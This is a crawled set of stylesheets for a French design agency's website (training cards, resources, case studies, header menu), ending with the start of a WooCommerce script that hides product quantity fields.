.mode-col-card{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;padding:0;display:flex;align-items:initial;justify-content:flex-start;flex-flow:column;position:relative}.formation-hp .container-formation-hp .mode-row-card .mode-col-card figure{height:130px;display:flex;align-items:flex-start;justify-content:center;flex-flow:wrap;margin:0;padding:0;border-radius:10px 10px 0 0}.formation-hp .container-formation-hp .mode-row-card .mode-col-card figure img{width:100%}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-icone{position:absolute;top:95px;left:50%;transform:translateX(-50%);background-color:white;width:100px;height:100px;border-radius:50px;display:flex;align-items:center;justify-content:center;flex-flow:wrap;z-index:99}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content{padding:43px 23px 40px 23px;position:relative;display:flex;align-items:center;justify-content:center;flex-flow:column;background-color:white}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content strong{font-family:'Orkney';font-style:normal;font-weight:400;font-size:20px;color:#002AAF;padding:0}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:15px;color:#505361;padding:24px 0 0 0;text-align:center}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content p strong{padding:0}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus{position:absolute;top:200px;left:50%;transform:translateX(-50%);width:fit-content;height:43px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus:focus{outline:none;box-shadow:none}.formation-hp .container-formation-hp .mode-row-card .mode-col-card{width:429px;height:452px}@media (max-width:1024px){.formation-hp .container-formation-hp{padding:11px 0 0 0 !important;width:100% !important}.formation-hp .container-formation-hp .mode-row-card{grid-gap:50px;grid-template-columns:repeat(auto-fill, minmax(100%, 2fr))}}@media (max-width:768px){.formation-hp .container-formation-hp .mode-row-card{place-items:flex-start;width:100%}.formation-hp .container-formation-hp .mode-row-card .mode-col-card{width:93vw;height:auto}.formation-hp .container-formation-hp .mode-row-card .mode-col-card figure{height:123px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-icone{top:60px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content{padding:10px 0 50px 0 !important}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content p{padding:24px 24px 0 24px}.formation-hp .container-formation-hp .mode-row-card .mode-col-card .mode-col-card-content a{width:fit-content;position:relative !important;text-align:center !important;top:0 !important}}.fonctionnement .container-fonctionnement{width:960px !important;max-width:100%;padding:0}.fonctionnement .container-fonctionnement .mode-row .mode-col{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 40px 0}.fonctionnement .container-fonctionnement .mode-row .mode-col h2{padding:0 0 16px 0}.fonctionnement .container-fonctionnement .entry-title{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;color:#002AAF;margin:0 !important;padding:0 0 16px 0}.fonctionnement .container-fonctionnement .mode-row-card{display:grid;grid-template-columns:repeat(auto-fill, minmax(422px, 2fr));place-items:center;margin:0}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card{width:422px;background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;padding:37px 40px 78px 40px;display:flex;align-items:initial;justify-content:flex-start;flex-flow:column;position:relative}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card figure{height:230px;display:flex;align-items:flex-start;justify-content:center;flex-flow:wrap}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card .titre-bloc{font-family:'Orkney';font-style:normal;font-weight:700;font-size:20px;line-height:23px;text-align:center;color:#2E5BCC;text-transform:uppercase;padding:0 0 18px 0}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card .soustitre-bloc{font-family:'Orkney';font-style:normal;font-weight:400;font-size:20px;line-height:24px;text-align:center;color:#000000;padding:0 0 18px 0}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card .content-bloc{font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:26px;color:#505361}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card p{text-align:left}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card p .link-ensavoirplus{padding:24px 0;font-family:'Orkney';font-style:normal;font-weight:400;font-size:14px;line-height:24px;text-decoration-line:underline;color:#002AAF;position:absolute;bottom:10px}@media (max-width:1024px){.fonctionnement .container-fonctionnement{padding:60px 25px 0 25px !important;width:100% !important}.fonctionnement .container-fonctionnement .mode-row{margin:0}.fonctionnement .container-fonctionnement .mode-row .mode-col .entry-title{text-align:center}.fonctionnement .container-fonctionnement .mode-row-card{row-gap:40px;grid-template-columns:repeat(auto-fill, minmax(100%, 2fr))}.fonctionnement .container-fonctionnement .mode-row-card .mode-col-card{height:auto !important}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/ressources.css?ver=1668086889
body_size: 1670
content:
#archive-ressources-wrapper main{background-color:white;padding:0 0 80px 0}#archive-ressources-wrapper .title-ressources{padding:60px 0 40px 0}#archive-ressources-wrapper .title-ressources h1.title{text-align:center;padding:60px 0 20px 0;color:#002DBD;font-family:Orkney;font-size:70px;font-weight:500;line-height:79px;margin:0}#archive-ressources-wrapper .title-ressources p.chapo{font-family:Orkney;font-size:20px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#505361}#archive-ressources-wrapper .title-ressources p{font-family:Orkney;font-size:20px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#505361}#archive-ressources-wrapper .title-ressources h1.tax-title{text-align:center;padding:60px 0;color:#002DBD;font-family:Orkney;font-size:70px;font-weight:500;line-height:79px}@media (max-width:768px){#archive-ressources-wrapper main{background-color:white;padding:0 30px 80px 30px;font-family:Orkney}#archive-ressources-wrapper .title-ressources h1.title{font-size:40px;letter-spacing:0.4px;line-height:1.22;font-family:Orkney}#archive-ressources-wrapper .last-news-grid h2.title-tax{font-size:32px !important;font-family:Orkney}}#archive-ressources-wrapper .last-news-grid h2.title-tax-parent{font-family:Orkney;font-size:40px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:0.46px;color:#002aaf;padding:60px 0 0 0;margin:0}#archive-ressources-wrapper .last-news-grid h2.title-tax-parent.second{padding:60px 0 60px 0;margin:0}#archive-ressources-wrapper .last-news-grid h3.title-tax-clild img{width:44px;margin-right:10px}#archive-ressources-wrapper .last-news-grid h3.title-tax-clild{font-family:Orkney !important;font-size:32px !important;font-weight:500 !important;font-stretch:normal !important;font-style:normal !important;line-height:normal !important;letter-spacing:normal !important;color:#002aaf !important;padding:60px 0}#products-by-type h2.second{font-family:Orkney;font-size:36px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#002aaf;padding:60px 0}#products-by-type .all-product a{color:#002AAF;font-family:Orkney;font-size:18px;font-weight:500;text-decoration:underline}#archive-ressources-wrapper .last-news-grid .is-mobile{display:none}@media (max-width:768px){#archive-ressources-wrapper .last-news-grid .is-desktop{display:none}#archive-ressources-wrapper .last-news-grid .is-mobile{display:block}}#archive-ressources-wrapper .card{padding:22px 30px;height:310px}#archive-ressources-wrapper .card .card-image figure{height:auto;width:100%;margin:0 auto;display:block;border-radius:10px}#archive-ressources-wrapper .card .card-image figure img{height:auto;width:100%;margin:0 auto;display:block}#archive-ressources-wrapper .card .card-content{padding:0}#archive-ressources-wrapper .card .card-content .content-info{padding:0}#archive-ressources-wrapper .card .card-content .content-info .excerpt{font-family:Orkney;font-size:18px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;text-align:center;color:#002aaf;padding:0 0 10px 0}#archive-ressources-wrapper .card .card-content .content-info .link{padding:20px 0 0 0 !important;text-align:center !important}#archive-ressources-wrapper .card .card-content .content-info .link a{font-family:Orkney !important;font-size:14px !important;font-weight:500 !important;font-stretch:normal !important;font-style:normal !important;line-height:1.86 !important;letter-spacing:normal !important;color:#002aaf !important;text-align:center !important;text-decoration:underline !important}.owl-carousel-4,.owl-carousel-4 .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel-4{display:none;width:100%;z-index:1}.owl-carousel-4 .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel-4 .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel-4 .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}.owl-carousel-4 .owl-item,.owl-carousel-4 .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel-4 .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel-4 .owl-item img{display:block;width:100%}.owl-carousel-4 .owl-dots.disabled,.owl-carousel-4 .owl-nav.disabled{display:none}.no-js .owl-carousel-4,.owl-carousel-4.owl-loaded{display:block;margin:0}.owl-carousel-4 .owl-dot,.owl-carousel-4 .owl-nav .owl-next,.owl-carousel-4 .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-4 .owl-nav button.owl-next,.owl-carousel-4 .owl-nav button.owl-prev,.owl-carousel-4 button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel-4.owl-loading{opacity:0;display:block}.owl-carousel-4.owl-hidden{opacity:0}.owl-carousel-4.owl-refresh .owl-item{visibility:hidden}.owl-carousel-4.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel-4.owl-grab{cursor:move;cursor:grab}.owl-carousel-4.owl-rtl{direction:rtl}.owl-carousel-4.owl-rtl .owl-item{float:right}.owl-carousel-4 .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel-4 .owl-animated-in{z-index:0}.owl-carousel-4 .owl-animated-out{z-index:1}.owl-carousel-4 .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel-4 .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel-4 .owl-item .owl-lazy:not([src]),.owl-carousel-4 .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel-4 .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-4 .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-4 .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1s ease}.owl-carousel-4 .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel-4 .owl-video-playing .owl-video-play-icon,.owl-carousel-4 .owl-video-playing .owl-video-tn{display:none}.owl-carousel-4 .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.owl-carousel-4 .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-item .card{height:auto;padding:30px}#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-next,#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-prev{display:none}#archive-ressources-wrapper .related_product{padding:60px 0 0 0}#archive-ressources-wrapper .related_product h2{font-family:Orkney;font-size:36px;font-weight:500;text-align:center;color:#002aaf;padding:0 0 60px 0}#archive-ressources-wrapper .related_product .all-product{padding:60px 0 40px 0}#archive-ressources-wrapper .related_product .all-product a{font-family:Orkney;font-size:18px;font-weight:500;line-height:1.44;letter-spacing:normal;color:#002aaf;text-decoration:underline;text-align:center}@media (max-width:768px){#archive-ressources-wrapper .container-fluid{padding:0}#archive-ressources-wrapper .title-ressources p.chapo{padding:0 30px}#archive-ressources-wrapper main{background-color:white;padding:0 0 100px 0}#archive-ressources-wrapper .last-news-grid{padding:0;max-width:100%}#archive-ressources-wrapper .title-realisation .title{padding:0 30px}#archive-ressources-wrapper .title-realisation h1.title,#archive-ressources-wrapper .title-realisation h1.tax-title{font-size:40px;line-height:1.6em}#archive-ressources-wrapper .last-news-grid h2.title-tax{font-size:32px !important}#archive-ressources-wrapper .last-news-grid h2.title-tax-parent{padding:60px 30px 0 30px;font-family:Orkney}#archive-ressources-wrapper .last-news-grid h3.title-tax-clild{font-size:32px !important;padding:40px 30px;font-family:Orkney}#archive-ressources-wrapper .card .card-content .content-info .link a img{height:30px !important;width:30px !important;display:inline !important}#archive-ressources-wrapper .last-news-grid h2.title-tax-parent.second{font-size:32px !important;padding:60px 30px;font-family:Orkney}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/realisations.css?ver=1668086889
body_size: 1082
content:
html,body{scroll-behavior:smooth}figure{margin:0 !important}#realisation-wrapper .title-realisation{padding:40px 0 69px 0;display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%}#realisation-wrapper .title-realisation .title-realisation-container{width:100%}#realisation-wrapper .title-realisation .col-chapo{padding:0;margin:0}#realisation-wrapper .title-realisation .col-chapo .entry-title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:70px;text-align:center;letter-spacing:0.7px;color:#002AAF;padding:0 0 35px 0;margin:0}#realisation-wrapper .title-realisation .col-chapo p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:16px;line-height:25px;text-align:center;color:#505361}#realisation-wrapper .chapo-realisation .col-chapo{padding:0;max-width:1150px}#realisation-wrapper .chapo-realisation .col-chapo p{padding:0}#realisation-wrapper .cta-demande-realisation{background-color:#D1DEFF;background-position:95% bottom;background-repeat:no-repeat;border-radius:10px;padding:39px 32px;display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%}#realisation-wrapper .cta-demande-realisation .col-cta-demande-realisation{padding:0 25% 0 0}#realisation-wrapper .cta-demande-realisation .col-cta-demande-realisation .cta-title{font-family:'Orkney';font-style:normal;font-weight:700;font-size:30px;line-height:30px;color:#002AAF;padding:0 0 16px 0}#realisation-wrapper .cta-demande-realisation .col-cta-demande-realisation .cta-content{font-family:'Orkney';font-style:normal;font-weight:400;font-size:18px;line-height:22px;color:#002AAF}#realisation-wrapper .cta-demande-realisation .col-cta-demande-realisation .cta-content a{margin-top:40px}#realisation-wrapper .realisation-taxo-fluid{background-color:#EBF5FF}#realisation-wrapper .realisation-taxo-fluid .realisation-taxo-container{padding:31px 0}#realisation-wrapper .realisation-taxo-fluid .realisation-taxo-container .category-item-list{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;column-gap:18px;row-gap:15px;padding:0;margin:0}#realisation-wrapper .realisation-taxo-fluid .realisation-taxo-container .category-item-list li{background:#FFFFFF;border-radius:10px;list-style:none;padding:8px 24px;font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-align:center;letter-spacing:0.20625px;color:#002AAF;width:fit-content}#realisation-wrapper .section-logo-client{padding:56px 0}#realisation-wrapper .column-realisation{background:#FFFFFF;box-shadow:0px 5px 15px rgba(177, 177, 177, 0.395442);border-radius:2px;padding:29px 48px;margin-bottom:32px}#realisation-wrapper .column-realisation .realistion-forme-haut{position:absolute;left:50%;margin-top:-60px;transform:translateX(-150%);z-index:-1;display:none !important}#realisation-wrapper .column-realisation .realistion-forme-bas{position:absolute;width:auto;transform:translateX(170%);margin-top:-90px;z-index:-1;display:none !important}#realisation-wrapper .column-realisation .row{margin:0}#realisation-wrapper .column-realisation .row .col-tax{padding:0}#realisation-wrapper .column-realisation .row .title-tax{font-family:'Orkney';font-style:normal;font-weight:400;font-size:24px;line-height:28px;letter-spacing:0.275px;color:#002DBD;padding:0 0 24px 0;margin:0}#realisation-wrapper .column-realisation .row .col-logo-client{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;padding:0;margin:0;row-gap:30px;column-gap:70px}#realisation-wrapper .column-realisation .row .col-logo-client .logo-client{display:flex;align-items:center;justify-content:center;flex-flow:column;flex:0 0 89px;max-width:89px}#realisation-wrapper .column-realisation .row .col-logo-client .logo-client figure{display:flex;align-items:center;justify-content:center;flex-flow:column;width:89px;height:auto}#realisation-wrapper .column-realisation .row .col-logo-client .logo-client figure img{width:fit-content;height:auto}#realisation-wrapper .column-realisation .row .col-logo-client .logo-client .logo-client-content{font-family:'Orkney';font-style:normal;font-weight:300;font-size:14px;padding:8px 0 0 0;text-align:center}#realisation-wrapper .cas-realisation{padding:64px 0 76px 0}#realisation-wrapper .cas-realisation .title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:36px;line-height:42px;letter-spacing:0.4125px;color:#002DBD;padding:0 0 65px 0;margin:0}#realisation-wrapper .cas-realisation .row{align-items:center}#realisation-wrapper .cas-realisation .col-left{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column}#realisation-wrapper .cas-realisation .col-right{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column}#realisation-wrapper .cas-realisation .col-right .etude-title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:30px;line-height:47px;color:#002DBD;padding:24px 0 16px 0;margin:0}#realisation-wrapper .cas-realisation .col-right .etude-content{font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:19px;color:#505361;padding:0 70px 40px 0;margin:0}@media (min-width:768px) and (max-width:1024px){.column-realisation .title-tax{text-align:center}.column-realisation .col-logo-client .logo-client{flex:0 0 33%;padding:0;display:flex;align-items:center;justify-content:center;flex-flow:wrap}}@media (max-width:767px){.column-realisation .title-tax{text-align:center}.column-realisation .col-logo-client .logo-client{flex:0 0 35%;padding:0;display:flex;align-items:center;justify-content:center;flex-flow:wrap}.cas-realisation{padding:64px 35px 60px 35px !important}.cas-realisation .col-left{padding:0 0 40px 0}.cas-realisation .col-right{padding:0}}@media (max-width:1024px){#realisation-wrapper .title-realisation{padding:40px 25px}#realisation-wrapper .title-realisation .title-realisation-container .col-chapo .entry-title{font-family:Orkney, sans-serif;font-style:normal;font-weight:400;font-size:40px;line-height:50px;padding:24px 0;color:#002DBD}#realisation-wrapper .cta-demande-realisation-fluid{padding:0 25px}#realisation-wrapper .cta-demande-realisation-fluid .cta-demande-realisation{background-position:center bottom;padding:39px 32px 239px 32px}#realisation-wrapper .cta-demande-realisation-fluid .cta-demande-realisation .col-cta-demande-realisation{padding:0}#realisation-wrapper .realisation-taxo-fluid .realisation-taxo-container .category-item-list li{margin:0}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-945.css?ver=1768551889
body_size: 1105
content:
.elementor-945 .elementor-element.elementor-element-a279c61 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-945 .elementor-element.elementor-element-a279c61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;z-index:9999;}.elementor-945 .elementor-element.elementor-element-a279c61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-945 .elementor-element.elementor-element-5ebd28a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-945 .elementor-element.elementor-element-5ebd28a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-945 .elementor-element.elementor-element-5ebd28a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-5ebd28a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-945 .elementor-element.elementor-element-bd948f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-945 .elementor-element.elementor-element-bd948f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-945 .elementor-element.elementor-element-85280c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-945 .elementor-element.elementor-element-85280c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );}.elementor-945 .elementor-element.elementor-element-c0bd7d5{text-align:left;}.elementor-945 .elementor-element.elementor-element-c0bd7d5 img{width:100%;max-width:100%;}.elementor-945 .elementor-element.elementor-element-03c9387 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-945 .elementor-element.elementor-element-03c9387 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-d1c8f4f{text-align:right;}.elementor-945 .elementor-element.elementor-element-d1c8f4f img{max-width:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Orkney;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Orkney;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-945 .elementor-element.elementor-element-7c06b64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item{color:#505361;fill:#505361;padding-top:30px;padding-bottom:30px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a:hover,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a:focus,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-menu-toggle:hover,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-menu-toggle:focus{color:#2E5BCC;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a:hover,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a:focus,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a.elementor-item-active{color:#2E5BCC;background-color:#EBF5FF;}@media(min-width:768px){.elementor-945 .elementor-element.elementor-element-85280c2{width:50%;}.elementor-945 .elementor-element.elementor-element-03c9387{width:50%;}}@media(max-width:1024px){.elementor-945 .elementor-element.elementor-element-a279c61{padding:20px 20px 60px 20px;}.elementor-945 .elementor-element.elementor-element-bd948f9{padding:0px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-945 .elementor-element.elementor-element-85280c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-945 .elementor-element.elementor-element-85280c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-945 .elementor-element.elementor-element-85280c2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-c0bd7d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-c0bd7d5{text-align:left;}.elementor-945 .elementor-element.elementor-element-c0bd7d5 img{width:200px;}.elementor-bc-flex-widget .elementor-945 .elementor-element.elementor-element-03c9387.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-945 .elementor-element.elementor-element-03c9387.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-945 .elementor-element.elementor-element-d1c8f4f{text-align:right;}.elementor-945 .elementor-element.elementor-element-d1c8f4f img{width:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-945 .elementor-element.elementor-element-7c06b64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a{padding-top:50px;padding-bottom:50px;}}@media(max-width:767px){.elementor-945 .elementor-element.elementor-element-a279c61{padding:20px 20px 20px 20px;}.elementor-945 .elementor-element.elementor-element-5ebd28a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-85280c2{width:75%;}.elementor-945 .elementor-element.elementor-element-03c9387{width:25%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-945 .elementor-element.elementor-element-7c06b64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu .elementor-item{font-size:1.375rem;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-945 .elementor-element.elementor-element-7c06b64{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:30px;padding-bottom:30px;}.elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-945 .elementor-element.elementor-element-7c06b64 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}

--- FILE ---
content_type: application/javascript
request_url: https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/smart-qty-display.js?ver=6.8.3
body_size: 1446
content:
jQuery( document ).ready( function( $ ) {

    wbuProHideQtyWhenNotAddedToCart = function() {
        if ( wbuEnableVariationAutoAdd2Cart() || ( wbuSettings.hide_qty_when_zero == 'yes' ) ) {
            wbuProHideVariableQtyWhenNotAddedToCart();
        }

        if ( wbuSettings.hide_qty_when_zero != 'yes' ) {
            return;
        }

        if ( $('.uk-margin-medium').length ) {
            $('.uk-margin-medium').each(wbuSmartQtyDisplayCallback);
        }
        else {
            $('.product').each(wbuSmartQtyDisplayCallback);
        }
    };

